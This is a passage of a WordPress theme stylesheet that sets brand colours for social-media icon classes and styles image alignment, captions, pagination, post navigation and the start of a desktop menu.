.color-bg-icon.fa-adn, a.fa-adn.bg-icon:hover, .fa-adn.color-icon.border-icon:hover {
  background-color: #4a484c;
}
.color-bg-icon.fa-amazon, a.fa-amazon.bg-icon:hover, .fa-amazon.color-icon.border-icon:hover {
  background-color: #f90;
}
.color-bg-icon.fa-android, a.fa-android.bg-icon:hover, .fa-android.color-icon.border-icon:hover {
  background-color: #a4c639;
}
.color-bg-icon.fa-angellist, a.fa-angellist.bg-icon:hover, .fa-angellist.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-apple, a.fa-apple.bg-icon:hover, .fa-apple.color-icon.border-icon:hover {
  background-color: #979797;
}
.color-bg-icon.fa-behance-square, a.fa-behance-square.bg-icon:hover, .fa-behance-square.color-icon.border-icon:hover {
  background-color: #1769ff;
}
.color-bg-icon.fa-behance, a.fa-behance.bg-icon:hover, .fa-behance.color-icon.border-icon:hover {
  background-color: #1769ff;
}
.color-bg-icon.fa-bitbucket-square, a.fa-bitbucket-square.bg-icon:hover, .fa-bitbucket-square.color-icon.border-icon:hover {
  background-color: #205081;
}
.color-bg-icon.fa-bitbucket, a.fa-bitbucket.bg-icon:hover, .fa-bitbucket.color-icon.border-icon:hover {
  background-color: #205081;
}
.color-bg-icon.fa-bitcoin, a.fa-bitcoin.bg-icon:hover, .fa-bitcoin.color-icon.border-icon:hover {
  background-color: #ee9209;
}
.color-bg-icon.fa-black-tie, a.fa-black-tie.bg-icon:hover, .fa-black-tie.color-icon.border-icon:hover {
  background-color: #222;
}
.color-bg-icon.fa-btc, a.fa-btc.bg-icon:hover, .fa-btc.color-icon.border-icon:hover {
  background-color: #ee9209;
}
.color-bg-icon.fa-buysellads, a.fa-buysellads.bg-icon:hover, .fa-buysellads.color-icon.border-icon:hover {
  background-color: #c90100;
}
.color-bg-icon.fa-cc-amex, a.fa-cc-amex.bg-icon:hover, .fa-cc-amex.color-icon.border-icon:hover {
  background-color: #007bc1;
}
.color-bg-icon.fa-cc-diners-club, a.fa-cc-diners-club.bg-icon:hover, .fa-cc-diners-club.color-icon.border-icon:hover {
  background-color: #004a97;
}
.color-bg-icon.fa-cc-discover, a.fa-cc-discover.bg-icon:hover, .fa-cc-discover.color-icon.border-icon:hover {
  background-color: #f68121;
}
.color-bg-icon.fa-cc-jcb, a.fa-cc-jcb.bg-icon:hover, .fa-cc-jcb.color-icon.border-icon:hover {
  background-color: #003a8f;
}
.color-bg-icon.fa-cc-mastercard, a.fa-cc-mastercard.bg-icon:hover, .fa-cc-mastercard.color-icon.border-icon:hover {
  background-color: #0a3a82;
}
.color-bg-icon.fa-cc-paypal, a.fa-cc-paypal.bg-icon:hover, .fa-cc-paypal.color-icon.border-icon:hover {
  background-color: #253b80;
}
.color-bg-icon.fa-cc-stripe, a.fa-cc-stripe.bg-icon:hover, .fa-cc-stripe.color-icon.border-icon:hover {
  background-color: #00afe1;
}
.color-bg-icon.fa-cc-visa, a.fa-cc-visa.bg-icon:hover, .fa-cc-visa.color-icon.border-icon:hover {
  background-color: #0157a2;
}
.color-bg-icon.fa-chrome, a.fa-chrome.bg-icon:hover, .fa-chrome.color-icon.border-icon:hover {
  background-color: #4587f3;
}
.color-bg-icon.fa-codepen, a.fa-codepen.bg-icon:hover, .fa-codepen.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-connectdevelop, a.fa-connectdevelop.bg-icon:hover, .fa-connectdevelop.color-icon.border-icon:hover {
  background-color: #391448;
}
.color-bg-icon.fa-contao, a.fa-contao.bg-icon:hover, .fa-contao.color-icon.border-icon:hover {
  background-color: #eb8623;
}
.color-bg-icon.fa-creative-commons, a.fa-creative-commons.bg-icon:hover, .fa-creative-commons.color-icon.border-icon:hover {
  background-color: #231f20;
}
.color-bg-icon.fa-css3, a.fa-css3.bg-icon:hover, .fa-css3.color-icon.border-icon:hover {
  background-color: #1680c0;
}
.color-bg-icon.fa-dashcube, a.fa-dashcube.bg-icon:hover, .fa-dashcube.color-icon.border-icon:hover {
  background-color: #7f7f7f;
}
.color-bg-icon.fa-delicious, a.fa-delicious.bg-icon:hover, .fa-delicious.color-icon.border-icon:hover {
  background-color: #39f;
}
.color-bg-icon.fa-deviantart, a.fa-deviantart.bg-icon:hover, .fa-deviantart.color-icon.border-icon:hover {
  background-color: #4e6252;
}
.color-bg-icon.fa-digg, a.fa-digg.bg-icon:hover, .fa-digg.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-dribbble, a.fa-dribbble.bg-icon:hover, .fa-dribbble.color-icon.border-icon:hover {
  background-color: #444;
}
.color-bg-icon.fa-dropbox, a.fa-dropbox.bg-icon:hover, .fa-dropbox.color-icon.border-icon:hover {
  background-color: #007ee5;
}
.color-bg-icon.fa-drupal, a.fa-drupal.bg-icon:hover, .fa-drupal.color-icon.border-icon:hover {
  background-color: #0077c0;
}
.color-bg-icon.fa-empire, a.fa-empire.bg-icon:hover, .fa-empire.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-expeditedssl, a.fa-expeditedssl.bg-icon:hover, .fa-expeditedssl.color-icon.border-icon:hover {
  background-color: #343433;
}
.color-bg-icon.fa-facebook-official, a.fa-facebook-official.bg-icon:hover, .fa-facebook-official.color-icon.border-icon:hover {
  background-color: #3b5998;
}
.color-bg-icon.fa-facebook-square, a.fa-facebook-square.bg-icon:hover, .fa-facebook-square.color-icon.border-icon:hover {
  background-color: #3b5998;
}
.color-bg-icon.fa-facebook, a.fa-facebook.bg-icon:hover, .fa-facebook.color-icon.border-icon:hover {
  background-color: #3b5998;
}
.color-bg-icon.fa-firefox, a.fa-firefox.bg-icon:hover, .fa-firefox.color-icon.border-icon:hover {
  background-color: #e66000;
}
.color-bg-icon.fa-flickr, a.fa-flickr.bg-icon:hover, .fa-flickr.color-icon.border-icon:hover {
  background-color: #ff0084;
}
.color-bg-icon.fa-fonticons, a.fa-fonticons.bg-icon:hover, .fa-fonticons.color-icon.border-icon:hover {
  background-color: #1c1e29;
}
.color-bg-icon.fa-forumbee, a.fa-forumbee.bg-icon:hover, .fa-forumbee.color-icon.border-icon:hover {
  background-color: #83ad13;
}
.color-bg-icon.fa-foursquare, a.fa-foursquare.bg-icon:hover, .fa-foursquare.color-icon.border-icon:hover {
  background-color: #0072b1;
}
.color-bg-icon.fa-ge, a.fa-ge.bg-icon:hover, .fa-ge.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-get-pocket, a.fa-get-pocket.bg-icon:hover, .fa-get-pocket.color-icon.border-icon:hover {
  background-color: #d3505a;
}
.color-bg-icon.fa-gg-circle, a.fa-gg-circle.bg-icon:hover, .fa-gg-circle.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-gg, a.fa-gg.bg-icon:hover, .fa-gg.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-git-square, a.fa-git-square.bg-icon:hover, .fa-git-square.color-icon.border-icon:hover {
  background-color: #333;
}
.color-bg-icon.fa-git, a.fa-git.bg-icon:hover, .fa-git.color-icon.border-icon:hover {
  background-color: #333;
}
.color-bg-icon.fa-github-alt, a.fa-github-alt.bg-icon:hover, .fa-github-alt.color-icon.border-icon:hover {
  background-color: #333;
}
.color-bg-icon.fa-github-square, a.fa-github-square.bg-icon:hover, .fa-github-square.color-icon.border-icon:hover {
  background-color: #333;
}
.color-bg-icon.fa-github, a.fa-github.bg-icon:hover, .fa-github.color-icon.border-icon:hover {
  background-color: #333;
}
.color-bg-icon.fa-gittip, a.fa-gittip.bg-icon:hover, .fa-gittip.color-icon.border-icon:hover {
  background-color: #630;
}
.color-bg-icon.fa-google-plus-square, a.fa-google-plus-square.bg-icon:hover, .fa-google-plus-square.color-icon.border-icon:hover {
  background-color: #dd4b39;
}
.color-bg-icon.fa-google-plus, a.fa-google-plus.bg-icon:hover, .fa-google-plus.color-icon.border-icon:hover {
  background-color: #dd4b39;
}
.color-bg-icon.fa-google-wallet, a.fa-google-wallet.bg-icon:hover, .fa-google-wallet.color-icon.border-icon:hover {
  background-color: #4285f4;
}
.color-bg-icon.fa-google, a.fa-google.bg-icon:hover, .fa-google.color-icon.border-icon:hover {
  background-color: #dd4b39;
}
.color-bg-icon.fa-hacker-news, a.fa-hacker-news.bg-icon:hover, .fa-hacker-news.color-icon.border-icon:hover {
  background-color: #f60;
}
.color-bg-icon.fa-houzz, a.fa-houzz.bg-icon:hover, .fa-houzz.color-icon.border-icon:hover {
  background-color: #7ac142;
}
.color-bg-icon.fa-html5, a.fa-html5.bg-icon:hover, .fa-html5.color-icon.border-icon:hover {
  background-color: #e34f26;
}
.color-bg-icon.fa-instagram, a.fa-instagram.bg-icon:hover, .fa-instagram.color-icon.border-icon:hover {
  background-color: #3f729b;
}
.color-bg-icon.fa-internet-explorer, a.fa-internet-explorer.bg-icon:hover, .fa-internet-explorer.color-icon.border-icon:hover {
  background-color: #1ebbee;
}
.color-bg-icon.fa-ioxhost, a.fa-ioxhost.bg-icon:hover, .fa-ioxhost.color-icon.border-icon:hover {
  background-color: #faa729;
}
.color-bg-icon.fa-joomla, a.fa-joomla.bg-icon:hover, .fa-joomla.color-icon.border-icon:hover {
  background-color: #142849;
}
.color-bg-icon.fa-jsfiddle, a.fa-jsfiddle.bg-icon:hover, .fa-jsfiddle.color-icon.border-icon:hover {
  background-color: #4679bd;
}
.color-bg-icon.fa-lastfm-square, a.fa-lastfm-square.bg-icon:hover, .fa-lastfm-square.color-icon.border-icon:hover {
  background-color: #c3000d;
}
.color-bg-icon.fa-lastfm, a.fa-lastfm.bg-icon:hover, .fa-lastfm.color-icon.border-icon:hover {
  background-color: #c3000d;
}
.color-bg-icon.fa-leanpub, a.fa-leanpub.bg-icon:hover, .fa-leanpub.color-icon.border-icon:hover {
  background-color: #0c0c0c;
}
.color-bg-icon.fa-linkedin-square, a.fa-linkedin-square.bg-icon:hover, .fa-linkedin-square.color-icon.border-icon:hover {
  background-color: #0976b4;
}
.color-bg-icon.fa-linkedin, a.fa-linkedin.bg-icon:hover, .fa-linkedin.color-icon.border-icon:hover {
  background-color: #0976b4;
}
.color-bg-icon.fa-linux, a.fa-linux.bg-icon:hover, .fa-linux.color-icon.border-icon:hover {
  background-color: #333;
}
.color-bg-icon.fa-maxcdn, a.fa-maxcdn.bg-icon:hover, .fa-maxcdn.color-icon.border-icon:hover {
  background-color: #f60;
}
.color-bg-icon.fa-meanpath, a.fa-meanpath.bg-icon:hover, .fa-meanpath.color-icon.border-icon:hover {
  background-color: #538ed7;
}
.color-bg-icon.fa-medium, a.fa-medium.bg-icon:hover, .fa-medium.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-odnoklassniki-square, a.fa-odnoklassniki-square.bg-icon:hover, .fa-odnoklassniki-square.color-icon.border-icon:hover {
  background-color: #ed812b;
}
.color-bg-icon.fa-odnoklassniki, a.fa-odnoklassniki.bg-icon:hover, .fa-odnoklassniki.color-icon.border-icon:hover {
  background-color: #ed812b;
}
.color-bg-icon.fa-opencart, a.fa-opencart.bg-icon:hover, .fa-opencart.color-icon.border-icon:hover {
  background-color: #2ac2ef;
}
.color-bg-icon.fa-openid, a.fa-openid.bg-icon:hover, .fa-openid.color-icon.border-icon:hover {
  background-color: #f78c40;
}
.color-bg-icon.fa-opera, a.fa-opera.bg-icon:hover, .fa-opera.color-icon.border-icon:hover {
  background-color: #cc0f16;
}
.color-bg-icon.fa-optin-monster, a.fa-optin-monster.bg-icon:hover, .fa-optin-monster.color-icon.border-icon:hover {
  background-color: #83c11f;
}
.color-bg-icon.fa-pagelines, a.fa-pagelines.bg-icon:hover, .fa-pagelines.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-paypal, a.fa-paypal.bg-icon:hover, .fa-paypal.color-icon.border-icon:hover {
  background-color: #253b80;
}
.color-bg-icon.fa-pied-piper-alt, a.fa-pied-piper-alt .bg-icon:hover, .fa-pied-piper-alt .color-icon.border-icon:hover {
  color: #2f9f46;
}
.color-bg-icon.fa-pied-piper-square, a.fa-pied-piper-square .bg-icon:hover, .fa-pied-piper-square .color-icon.border-icon:hover {
  color: #2f9f46;
}
.color-bg-icon.fa-pied-piper, a.fa-pied-piper.bg-icon:hover, .fa-pied-piper.color-icon.border-icon:hover {
  background-color: #2f9f46;
}
.color-bg-icon.fa-pinterest-p, a.fa-pinterest-p.bg-icon:hover, .fa-pinterest-p.color-icon.border-icon:hover {
  background-color: #cc2127;
}
.color-bg-icon.fa-pinterest-square, a.fa-pinterest-square.bg-icon:hover, .fa-pinterest-square.color-icon.border-icon:hover {
  background-color: #cc2127;
}
.color-bg-icon.fa-pinterest, a.fa-pinterest.bg-icon:hover, .fa-pinterest.color-icon.border-icon:hover {
  background-color: #cc2127;
}
.color-bg-icon.fa-qq, a.fa-qq.bg-icon:hover, .fa-qq.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-ra, a.fa-ra.bg-icon:hover, .fa-ra.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-rebel, a.fa-rebel.bg-icon:hover, .fa-rebel.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-reddit-square, a.fa-reddit-square.bg-icon:hover, .fa-reddit-square.color-icon.border-icon:hover {
  background-color: #ff4500;
}
.color-bg-icon.fa-reddit, a.fa-reddit.bg-icon:hover, .fa-reddit.color-icon.border-icon:hover {
  background-color: #ff4500;
}
.color-bg-icon.fa-renren, a.fa-renren.bg-icon:hover, .fa-renren.color-icon.border-icon:hover {
  background-color: #005eac;
}
.color-bg-icon.fa-safari, a.fa-safari.bg-icon:hover, .fa-safari.color-icon.border-icon:hover {
  background-color: #1b88ca;
}
.color-bg-icon.fa-sellsy, a.fa-sellsy.bg-icon:hover, .fa-sellsy.color-icon.border-icon:hover {
  background-color: #1f78b9;
}
.color-bg-icon.fa-share-alt-square, a.fa-share-alt-square.bg-icon:hover, .fa-share-alt-square.color-icon.border-icon:hover {
  background-color: #01bf01;
}
.color-bg-icon.fa-share-alt, a.fa-share-alt.bg-icon:hover, .fa-share-alt.color-icon.border-icon:hover {
  background-color: #01bf01;
}
.color-bg-icon.fa-shirtsinbulk, a.fa-shirtsinbulk.bg-icon:hover, .fa-shirtsinbulk.color-icon.border-icon:hover {
  background-color: #dd3a26;
}
.color-bg-icon.fa-simplybuilt, a.fa-simplybuilt.bg-icon:hover, .fa-simplybuilt.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-skyatlas, a.fa-skyatlas.bg-icon:hover, .fa-skyatlas.color-icon.border-icon:hover {
  background-color: #00adbb;
}
.color-bg-icon.fa-skype, a.fa-skype.bg-icon:hover, .fa-skype.color-icon.border-icon:hover {
  background-color: #00aff0;
}
.color-bg-icon.fa-slack, a.fa-slack.bg-icon:hover, .fa-slack.color-icon.border-icon:hover {
  background-color: #0f7965;
}
.color-bg-icon.fa-slideshare, a.fa-slideshare.bg-icon:hover, .fa-slideshare.color-icon.border-icon:hover {
  background-color: #e98325;
}
.color-bg-icon.fa-soundcloud, a.fa-soundcloud.bg-icon:hover, .fa-soundcloud.color-icon.border-icon:hover {
  background-color: #f80;
}
.color-bg-icon.fa-spotify, a.fa-spotify.bg-icon:hover, .fa-spotify.color-icon.border-icon:hover {
  background-color: #7ab800;
}
.color-bg-icon.fa-stack-exchange, a.fa-stack-exchange.bg-icon:hover, .fa-stack-exchange.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-stack-overflow, a.fa-stack-overflow.bg-icon:hover, .fa-stack-overflow.color-icon.border-icon:hover {
  background-color: #fe7a15;
}
.color-bg-icon.fa-steam-square, a.fa-steam-square.bg-icon:hover, .fa-steam-square.color-icon.border-icon:hover {
  background-color: #0b0b0b;
}
.color-bg-icon.fa-steam, a.fa-steam.bg-icon:hover, .fa-steam.color-icon.border-icon:hover {
  background-color: #0b0b0b;
}
.color-bg-icon.fa-stumbleupon-circle, a.fa-stumbleupon-circle.bg-icon:hover, .fa-stumbleupon-circle.color-icon.border-icon:hover {
  background-color: #eb4924;
}
.color-bg-icon.fa-stumbleupon, a.fa-stumbleupon.bg-icon:hover, .fa-stumbleupon.color-icon.border-icon:hover {
  background-color: #eb4924;
}
.color-bg-icon.fa-tencent-weibo, a.fa-tencent-weibo.bg-icon:hover, .fa-tencent-weibo.color-icon.border-icon:hover {
  background-color: #74af2c;
}
.color-bg-icon.fa-trello, a.fa-trello.bg-icon:hover, .fa-trello.color-icon.border-icon:hover {
  background-color: #256a92;
}
.color-bg-icon.fa-tripadvisor, a.fa-tripadvisor.bg-icon:hover, .fa-tripadvisor.color-icon.border-icon:hover {
  background-color: #589442;
}
.color-bg-icon.fa-tumblr-square, a.fa-tumblr-square.bg-icon:hover, .fa-tumblr-square.color-icon.border-icon:hover {
  background-color: #35465c;
}
.color-bg-icon.fa-tumblr, a.fa-tumblr.bg-icon:hover, .fa-tumblr.color-icon.border-icon:hover {
  background-color: #35465c;
}
.color-bg-icon.fa-twitch, a.fa-twitch.bg-icon:hover, .fa-twitch.color-icon.border-icon:hover {
  background-color: #6441a5;
}
.color-bg-icon.fa-twitter-square, a.fa-twitter-square.bg-icon:hover, .fa-twitter-square.color-icon.border-icon:hover {
  background-color: #55acee;
}
.color-bg-icon.fa-twitter, a.fa-twitter.bg-icon:hover, .fa-twitter.color-icon.border-icon:hover {
  background-color: #55acee;
}
.color-bg-icon.fa-viacoin, a.fa-viacoin.bg-icon:hover, .fa-viacoin.color-icon.border-icon:hover {
  background-color: #333;
}
.color-bg-icon.fa-vimeo-square, a.fa-vimeo-square.bg-icon:hover, .fa-vimeo-square.color-icon.border-icon:hover {
  background-color: #1ab7ea;
}
.color-bg-icon.fa-vimeo, a.fa-vimeo.bg-icon:hover, .fa-vimeo.color-icon.border-icon:hover {
  background-color: #1ab7ea;
}
.color-bg-icon.fa-vine, a.fa-vine.bg-icon:hover, .fa-vine.color-icon.border-icon:hover {
  background-color: #00b488;
}
.color-bg-icon.fa-vk, a.fa-vk.bg-icon:hover, .fa-vk.color-icon.border-icon:hover {
  background-color: #45668e;
}
.color-bg-icon.fa-wechat, a.fa-wechat.bg-icon:hover, .fa-wechat.color-icon.border-icon:hover {
  background-color: #93d034;
}
.color-bg-icon.fa-weibo, a.fa-weibo.bg-icon:hover, .fa-weibo.color-icon.border-icon:hover {
  background-color: #e71d34;
}
.color-bg-icon.fa-weixin, a.fa-weixin.bg-icon:hover, .fa-weixin.color-icon.border-icon:hover {
  background-color: #93d034;
}
.color-bg-icon.fa-wikipedia-w, a.fa-wikipedia-w.bg-icon:hover, .fa-wikipedia-w.color-icon.border-icon:hover {
  background-color: #000;
}
.color-bg-icon.fa-windows, a.fa-windows.bg-icon:hover, .fa-windows.color-icon.border-icon:hover {
  background-color: #00bcf2;
}
.color-bg-icon.fa-wordpress, a.fa-wordpress.bg-icon:hover, .fa-wordpress.color-icon.border-icon:hover {
  background-color: #21759b;
}
.color-bg-icon.fa-xing-square, a.fa-xing-square.bg-icon:hover, .fa-xing-square.color-icon.border-icon:hover {
  background-color: #026466;
}
.color-bg-icon.fa-xing, a.fa-xing.bg-icon:hover, .fa-xing.color-icon.border-icon:hover {
  background-color: #026466;
}
.color-bg-icon.fa-y-combinator, a.fa-y-combinator.bg-icon:hover, .fa-y-combinator.color-icon.border-icon:hover {
  background-color: #f0652f;
}
.color-bg-icon.fa-yahoo, a.fa-yahoo.bg-icon:hover, .fa-yahoo.color-icon.border-icon:hover {
  background-color: #400191;
}
.color-bg-icon.fa-yc, a.fa-yc.bg-icon:hover, .fa-yc.color-icon.border-icon:hover {
  background-color: #f0652f;
}
.color-bg-icon.fa-yelp, a.fa-yelp.bg-icon:hover, .fa-yelp.color-icon.border-icon:hover {
  background-color: #af0606;
}
.color-bg-icon.fa-youtube-play, a.fa-youtube-play.bg-icon:hover, .fa-youtube-play.color-icon.border-icon:hover {
  background-color: #e52d27;
}
.color-bg-icon.fa-youtube-square, a.fa-youtube-square.bg-icon:hover, .fa-youtube-square.color-icon.border-icon:hover {
  background-color: #e52d27;
}
.color-bg-icon.fa-youtube, a.fa-youtube.bg-icon:hover, .fa-youtube.color-icon.border-icon:hover {
  background-color: #e52d27;
}
.color-bg-icon.fa-rss, a.fa-rss.bg-icon:hover, .fa-rss.color-icon.border-icon:hover {
  background-color: #ffa811;
}
/*social icons default colors*/
.color-bg-icon {
  color: #fff;
}
a.fa {
  color: #323232;
}
a.fa.color-main {
  color: #f35c5c;
}
a.border-icon {
  border: 1px solid #808080;
  border-color: rgba(128, 128, 128, 0.4);
}
a.border-icon.color-icon:hover {
  border-color: transparent;
}
a.bg-icon {
  background-color: #e7e4f3;
}
a.color-bg-icon {
  color: #fff;
  background-color: #323232;
}
a.fa.color-icon:hover {
  color: #323232;
}
a.fa.bg-icon:hover {
  color: #fff;
}
a.fa.color-bg-icon:hover {
  background-color: #f35c5c;
  color: #fff;
}
a.color-icon:hover {
  color: #323232;
}
a.color-icon.border-icon:hover {
  color: #fff;
}
/*
 ** WordPress Required
 */
.alignnone {
  margin: 10px 0 30px;
}
.aligncenter, div.aligncenter {
  display: block;
  margin: 10px auto 30px auto;
}
.alignright {
  float: right;
  margin: 10px 0 30px 40px;
  max-width: 50%;
}
.alignleft {
  float: left;
  margin: 10px 40px 30px 0;
  max-width: 50%;
}
a img.alignright {
  float: right;
  margin: 10px 0 30px 40px;
}
a img.alignnone {
  margin: 10px 0 30px;
}
a img.alignleft {
  float: left;
  margin: 10px 40px 30px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.screen-reader-text:focus {
  clip: auto !important;
  display: block;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
.sticky, .bypostauthor {
  position: relative;
}
/*
 ** WordPress Page Links and Pagination
 */
.page-item, .nav-links {
  clear: both;
}
.page-item > span, .nav-links > span, .page-item > a, .nav-links > a {
  border: 2px solid rgba(76, 76, 76, 0.1);
  border-radius: 5px !important;
  color: #808080;
  display: inline-block;
  margin-right: 4px;
  margin-left: 0;
  margin-bottom: 7px;
  padding: 0.5em 1.2em;
  min-width: 3em;
  text-align: center;
  line-height: inherit;
}
.page-item > span:hover, .nav-links > span:hover, .page-item > a:hover, .nav-links > a:hover {
  border-color: #c280bf;
}
.page-item.active > a, .nav-links.active > a, .page-item > span, .nav-links > span {
  border-color: #c280bf;
  cursor: not-allowed;
}
.page-item .dots, .nav-links .dots, .page-item .dots:hover, .nav-links .dots:hover {
  border-color: rgba(76, 76, 76, 0.1);
}
.page-item .fa, .nav-links .fa {
  font-size: 18px;
}
.page-links {
  clear: both;
  margin-top: 20px;
}
.page-links > a, .page-links > span, .page-links > .theme_button {
  border: 1px solid #c280bf;
  border-radius: 5px !important;
  color: #808080;
  display: inline-block;
  padding: 0 0.5em;
  width: 30px;
  text-align: center;
}
.page-links > a.disabled:hover, .page-links > span.disabled:hover, .page-links > .theme_button.disabled:hover {
  color: #808080;
  border: 1px solid #c280bf;
}
.page-links > a:hover, .page-links > span:hover, .page-links > .theme_button:hover {
  color: #f35c5c;
  border: 1px solid #f35c5c;
}
.page-links > span:first-child {
  border: 0;
  color: #808080;
  width: auto;
  text-align: left;
  padding: 0;
}
.page-links-title {
  margin-right: 10px;
}
.ds .page-item > span, .ds .nav-links > span, .ds .page-links > span, .ds .page-item > a:not(.btn), .ds .nav-links > a:not(.btn), .ds .page-links > a:not(.btn) {
  color: #fff;
}
.ds .page-item > span:hover, .ds .nav-links > span:hover, .ds .page-links > span:hover, .ds .page-item > a:not(.btn):hover, .ds .nav-links > a:not(.btn):hover, .ds .page-links > a:not(.btn):hover {
  background-color: #253138;
  color: #fff;
  border-color: #253138;
}
.ds .page-item > span.prev, .ds .nav-links > span.prev, .ds .page-links > span.prev, .ds .page-item > a:not(.btn).prev, .ds .nav-links > a:not(.btn).prev, .ds .page-links > a:not(.btn).prev, .ds .page-item > span.next, .ds .nav-links > span.next, .ds .page-links > span.next, .ds .page-item > a:not(.btn).next, .ds .nav-links > a:not(.btn).next, .ds .page-links > a:not(.btn).next {
  background-color: #f35c5c;
  color: #fff;
  border-color: #f35c5c;
}
.ds .page-item > span.prev:hover, .ds .nav-links > span.prev:hover, .ds .page-links > span.prev:hover, .ds .page-item > a:not(.btn).prev:hover, .ds .nav-links > a:not(.btn).prev:hover, .ds .page-links > a:not(.btn).prev:hover, .ds .page-item > span.next:hover, .ds .nav-links > span.next:hover, .ds .page-links > span.next:hover, .ds .page-item > a:not(.btn).next:hover, .ds .nav-links > a:not(.btn).next:hover, .ds .page-links > a:not(.btn).next:hover {
  border-color: #253138;
}
.hero-bg .page-item > span, .hero-bg .nav-links > span, .hero-bg .page-item > a:not(.btn), .hero-bg .nav-links > a:not(.btn) {
  border-color: #323232;
}
.page-links a:first-child {
  margin-left: 1em;
}
.pagination {
  justify-content: center;
  margin-bottom: -10px;
  margin-top: 60px;
}
.post-navigation {
  margin: 60px 0 0;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
}
.post-navigation a {
  width: 49%;
}
.post-navigation a:last-child {
  margin-left: auto;
}
@media (max-width: 575px) {
  .post-navigation a {
    width: 100%;
  }
  .post-navigation a:first-child {
    margin-bottom: 30px;
  }
}
.post-navigation .media {
  height: auto;
  padding: 32px 39px;
  background-position: 50% 28%;
  position: relative;
  text-align: left;
  transition: 0.2s opacity ease;
}
.post-navigation .media.nav-next {
  text-align: right;
}
.post-navigation .media.s-overlay.ds:before {
  opacity: 0.8;
}
.post-navigation .media:hover {
  opacity: 0.9;
}
.post-navigation .media .post-nav-text-wrap {
  width: 100%;
}
.post-navigation .nav-subtitle {
  font-style: normal;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  min-width: 8em;
  padding: 0.25em 0 0 0;
  display: inline-block;
}
.post-navigation .nav-title {
  font-size: 24px;
  display: block;
  margin-top: 4px;
  text-transform: capitalize;
  line-height: 1.2;
  margin-bottom: -1px;
  letter-spacing: 0.3px;
}
.post-navigation.nav-links > div {
  width: 49%;
  height: auto;
  position: relative;
  padding: 32px 39px;
  text-align: right;
  background-position: 50% 28%;
  transition: 0.2s opacity ease;
}
.post-navigation.nav-links > div .post-nav-text-wrap {
  text-align: right;
}
.post-navigation.nav-links > div.s-overlay.ds:before {
  opacity: 0.8;
}
.post-navigation.nav-links > div:hover {
  opacity: 0.9;
}
@media (max-width: 575px) {
  .post-navigation.nav-links > div {
    width: 100%;
  }
  .post-navigation.nav-links > div:first-child {
    margin-bottom: 30px;
  }
}
.post-navigation.nav-links > div .fa {
  font-size: 20px;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
.post-navigation.nav-links > div:first-child .post-nav-text-wrap {
  text-align: left;
}
.post-navigation.nav-links > div:first-child .fa {
  right: auto;
  left: 0;
}
.post-navigation.nav-links .nav-subtitle {
  font-style: normal;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  min-width: 8em;
  padding: 0.25em 0 0 0;
  display: inline-block;
}
.post-navigation.nav-links .nav-title {
  font-size: 24px;
  display: block;
  margin-top: 4px;
  text-transform: capitalize;
  line-height: 1.2;
  margin-bottom: -1px;
  letter-spacing: 0.3px;
}
.post-navigation.nav-links a {
  content: '';
  position: absolute;
  display: block;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.post-navigation .post-nav-image {
  display: none;
}
.post-navigation .cover-image .post-nav-text-wrap {
  text-align: center;
}
/*
 ** Main Menu styles
 */
.nav-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (min-width: 768px) and (max-width: 991px) {
  .nav-wrap {
    justify-content: flex-end;
  }
}
.nav-wrap > .top-nav + *:not(.top-includes) {
  flex-grow: 100;
  padding-left: 30px;
  padding-right: 30px;
}
/* Desktop menu - (min 1200px) styles */
@media (min-width: 1200px) {
  /* menu layout */
  /* menu skin */
  /* second and next levels */
  /* third level */
  .top-nav {
    position: relative;
    flex-grow: 10;
    flex-wrap: nowrap;
    display: flex;
    align-items: center;
  }
  .justify-nav-end .top-nav {
    justify-content: flex-end;
  }
  .justify-nav-center .top-nav {
    justify-content: center;
  }
  .sf-menu {
    display: block;
  }
  .sf-menu, .sf-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
  }
  .sf-menu li {
    position: relative;
  }
  .sf-menu li > ul {
    position: absolute;
    display: none;
    top: 100%;
    z-index: 99;
  }
  .sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
    display: block;
  }
  .sf-menu a {
    display: block;
    position: relative;
  }
  .sf-menu a {
    padding: 10px 1.1em;
    text-decoration: none;
    zoom: 1;
    transition-property: color, background-color, border-color, padding-top, padding-bottom;
    font-size: 12px;
    line-height: 1.6em;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.2em;
  }
